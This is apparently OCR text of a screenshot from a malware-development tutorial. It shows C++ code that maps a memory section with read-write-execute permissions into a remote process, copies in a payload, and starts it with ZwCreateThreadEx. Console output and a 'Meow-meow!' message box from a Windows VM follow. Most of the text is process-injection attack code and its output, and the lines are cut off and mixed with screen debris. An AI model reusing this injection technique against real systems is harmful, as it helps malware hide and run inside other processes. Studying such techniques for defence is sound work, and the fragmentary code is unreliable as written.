 // mapping the section into current proces
myNtMapViewOfSection(sh, GetCurrentProcess
&s, 2, NULL, PAGE_EXECUTE_READWRITE);
printf("local process mapped at address: %
// mapping the section into remote process
myNtMapViewOfSection(sh, pi.hProcess, &rb,
&s, 2, NULL, PAGE_EXECUTE_READWRITE);
printf("remote process mapped at address:
// copy payload
memcpy(lb, my_payload, sizeof(my_payload))
// unmapping section from current process
myZwUnmapViewOfSection(GetCurrentProcess()
printf("mapped at address: %p.\n", lb);
myZwClose(sh);
sh = NULL;
// create new thread
myZwCreateThreadEx(&th, 0x1FFFFF, NULL, pi
rb, NULL, CREATE_SUSPENDED, 0, 0, 0, 0);
printf("thread: %p.\n", th);
ResumeThread(pi.hThread);
myZwClose(pi.hThread);
myZwClose(th);
return 0;
MAL hack.cpp cpp utf-8[unix] 98% ≡ 154/156 ln : 1
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\Users\User\Documents\malware\2022-01-14-malware-injection-13> .\hack.exe
section handle: 000000000000008c.
local process mapped at address: 0000000000150000.
remote process mapped at address: 00000272d69c0000
m
t
P
Untitled - Paint
File Home View
Clipboard Image Tools Brushes Shapes Size Colors Edit with
3D
Product
alert
=^..^=
Meow-meow!
OK
100%
No new notifications
12:03 AM
1/17/2022
Right Ctrl